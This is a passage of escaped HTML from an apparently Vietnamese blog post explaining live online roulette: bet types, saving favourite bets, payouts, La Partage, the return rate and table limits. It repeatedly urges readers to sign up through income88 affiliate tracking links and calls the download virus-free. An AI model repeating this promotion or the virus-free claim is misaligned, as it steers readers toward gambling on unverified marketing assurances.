\u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 7 – Cược 3 chip gồm có 7+17+27, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 8 – Cược 3 chip gồm có 8+18+28, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 9 – Cược 3 chip gồm có 9+19+29, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 0\/3 – Cược 4 chip gồm có 0\/3+10\/13+20\/23+30\/33, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 1\/4 – Cược 4 chip gồm có 1\/4+11\/14+21\/24+31\/34, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 2\/5 – Cược 4 chip gồm có 2\/5+12\/15+22\/25+32\/35, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale 3\/6 – Cược 4 chip gồm có 3\/6+13\/16+23\/26+33\/36, mỗi cặp với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn di chuyển chuột qua cược bên cạnh hoặc cược đặt biệt bất kỳ trên đường đua hoặc trên danh sách, các điểm trên bàn đặt cược mà đặt chip sẽ được thắp sáng. Đơn giản nhấp chuột vào cược để đặt chip của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETính năng Đặt cược Yêu thích tùy chọn cho phép bạn lưu lại một đặt cược ưu tiên hoặc phối hợp nhiều kiểu đặt cược khác nhau để đặt chỗ dễ dàng hơn trong các vòng sau tại bàn roulette bất kỳ. Bạn có thể lưu và chỉnh sửa danh sách lên tới 15 đặt cược yêu thích của bạn dưới những cái tên khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể mở thực đơn Đặt cược Yêu thích, hãy nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH. Nhấp chuột lại vào nút này để đóng chức năng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã đặt cược yêu thích hoặc phối hợp đặt cược trên bàn roulette, hãy nhấp chuột vào link LƯU ĐẶT CƯỢC CUỐI trong menu Đặt cược Yêu thích. Tên mặc định của đặt cược này sẽ được gợi ý, nhưng sẽ tốt hơn nếu bạn điền một cái tên dễ nhận biết hơn. Sau đó, bạn có thể lưu và thêm đặt cược này vào danh sách đặt cược yêu thích của mình bằng cách nhấp chuột vào nút LƯU.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELƯU MỘT ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn mong muốn đặt cược yêu thích trong thời gian đặt cược của vòng chơi roulette, hãy mở menu Đặt cược Yêu thích để xem danh sách tất cả các đặt cược mà bạn đã lưu trước đó. Các đặt cược sẽ được liệt kê theo thứ tự thời gian, với đặt cược yêu thích sớm nhất đã lưu được ghi lên đầu danh sách. Bạn có thể đặt con trỏ lên tên của một đặt cược bất kỳ để xem cách sẽ đặt chip lên bàn roulette theo đó. Nhấp chuột vào tên của mỗi đặt cược mong muốn để thực hiện đặt. Bạn cũng có thể nhân (đôi, ba, bốn...) số lượng của một đặt cược bất kỳ mà bạn đã thực hiện bằng cách nhấp chuột vào tên của đặt cược nhiều lần.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐỔI TÊN HOẶC XÓA ĐẶT CƯỢC YÊU THÍCH\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi thực đơn Đặt cược Yêu thích mở ra, bạn có thể nhấp chuột vào nút CHỈNH SỬA để xóa hoặc đổi TÊN của một đặt cược bất kỳ được liệt kê.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐổi tên của đặt cược bất kỳ bằng cách nhấp chuột lần đầu trong hộp chữ màu xám bao quanh tên hiện tại. Sau đó bạn có thể điền một tên mới và lưu lại bằng cách nhấp chuột vào nút LƯU hoặc bằng cách nhấn \"Enter\" trên bàn phím của bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXóa đặt cược bất kỳ mà bạn không còn muốn giữ trong danh sách yêu thích của mình bằng cách nhấn nút XÓA tương ứng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã hoàn thành chỉnh sửa danh sách đặt cược yêu thích của mình, hãy nhấp chuột vào nút LƯU ở góc bên phải trên cùng của menu Đặt cược Yêu thích hoặc nhấp chuột vào nút ĐẶT CƯỢC YÊU THÍCH.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhoản tiền thanh toán của bạn tùy thuộc vào kiểu đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003Eảnh 2 ....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc La Partage cho phép trả lại nửa khoản tiền cho việc đặt cược may rủi khi bóng rơi vào vị trí số không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc thực hiện sai sẽ Chấm dứt Tất cả các khoản Thanh toán và việc tham gia Chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EPhần trăm trả thưởng lý thuyết tốt nhất dành cho Roulette là 98,65%.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHAM GIA TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMỗi bàn chơi có sẵn được hiển thị ở THỰC ĐƠN TRÒ CHƠI TRỰC TUYẾN.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;Roulette 1 – 4,000$\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETên bàn và giới hạn cược hiện bên dưới biểu trưng bàn chơi. Khi bạn di chuột lên biểu tượng bàn chơi, sẽ hiển thị tên nhà cái và tên ảnh, với những kết quả mới nhất và danh sách tất cả người chơi trong bàn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia một bàn cụ thể, đơn giản chỉ cần nhấp chuột vào biểu tượng của bàn chơi đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKý hiệu MỨC CƯỢC hiển thị khoản tiền đặt cược tối thiểu và tối đa được cho phép.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiới hạn đặt cược: 15 foun\u0026nbsp; - 4,000 F\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột\/di chuột qua MỨC CƯỢC để xem mức cược và tiền thanh toán cho các kiểu đặt cược khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ được thông báo trên màn hình nếu bạn cố gắng đặt cược vượt quá giới hạn cược. Nếu bạn đặt cược thấp hơn giới hạn tối thiểu, cược của bạn sẽ bị từ chối khi kết thúc thời hạn đặt cược. Nếu bạn đặt nhiều cược và chỉ một phần cược ở dưới giới hạn tối thiểu thì các khoản cược nằm trong giới hạn sẽ được chấp nhận và các khoản nằm dưới giới hạn sẽ bị từ chối.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EHình Minh Họa sau:\u003C\/b\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003E\u003Cimg border=\"0\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8bES2sXmGhuhQagZGjQDHC6mh_xPnJacDt5pmaxWT4N58JOk4bIZKW8TkBg3bNVu-woiBx08GYAuEbRhJ1pl8hyahRRyNi2dlrvAsmqYTtWY5i7J2CoKz_czEOZ6yQM6xZg5LQWhH0JJA\/s640\/Roulette1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\"\u003ERoulette live\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s1600\/Roulette+2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRvUYR-kCd2Zja1g-Mh6txX9ARzrFM6KkwDJCbTC-ObwZnKxdzAyxV3R73dWX9Tys21FqMzK9RpCh3Rs2zh_0HJv6tdXSnI5YAnRh7ZW9BEXhAfyVdpmtrvNLYcE1V3S3iHg-Whj-9om_h\/s640\/Roulette+2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EGame Roulette\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s1600\/Roulette+3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ8ZAHCLhicBnQAxFy01KxEoC_5YSzehLUEhM-skwdtLXDg6RpBhJBzhXdioZ2N_qPORzwFv3-IZmv-bXWCxfUkxO_e1qvVlyg4_gNrqAGS8K6qNG5837Rc9GQA1FKWgGRChy4CDEWllw\/s640\/Roulette+3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi ngay Roulette online\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, 